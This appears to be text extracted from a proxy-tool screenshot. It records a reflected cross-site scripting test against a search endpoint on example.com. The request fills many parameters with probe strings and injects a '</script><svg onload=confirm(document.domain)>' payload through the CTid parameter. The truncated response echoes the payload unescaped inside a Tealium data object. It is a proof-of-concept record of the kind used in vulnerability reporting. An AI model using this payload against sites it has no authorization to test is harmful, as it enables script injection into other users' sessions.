 Request
Raw Params Headers Hex
GET
/search?search-type=xss"&q=xss&cart_count=xxx"<&cat=xxx"<&CDE=xxx"<&credit_limit=xxx"<&credit_linked=xxx"<&cre
dit_product=xxx"<&CTid=xxx"</script><svg%20onload=confirm(document.domain)>&cust_email=xxx"<&cust_name=xxx"<&c
ust_number=xxx"<&customer_since=xxx"<&delinquent=xxx"<&email_optedin=xxx"<&is_account_sold=xxx"<&last_permanen
t_cli=xxx"<&last_purchase_date=xxx"<&last_temporary_cli=xxx"<&life_stage=xxx"<&minimum_payment_due=xxx"<&offer
_id=xxx"<&organicSku=xxx"<&otb=xxx"<&page_type=xxx"<&platform=xxx"<&search_results=xxx"<&search_type=xxx"<&sec
tion=search,&sub_cat=xxx"<&sub_cat2=xxx"<&category_ids=[xxx"<],&lowest_category_id=xxx"<&title=xxx"<&site_id=x
xx"<&pdpSwatchPresent=xxx"<&dropship=xxx"<&site=xxx"<&tier=xxx"<&client=xxx"<&site_type=xxx"< HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://example.com/
Cookie: REDACTED
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
var utag_data = window.utag_data = {
"cart_count": 0,
"cat": "",
"CDE": [],
"credit_limit": 0.0,
"credit_linked": false,
"credit_product": "",
"CTid": "xxx\"</script><svg onload=confirm(document.domain)>",
"cust_email": "",
"cust_name": "",
"cust_number": "",
"customer_since": "8/2017",
"delinquent": false,
"email_optedin": false,
"is_account_sold": false,
"last_permanent_cli": "",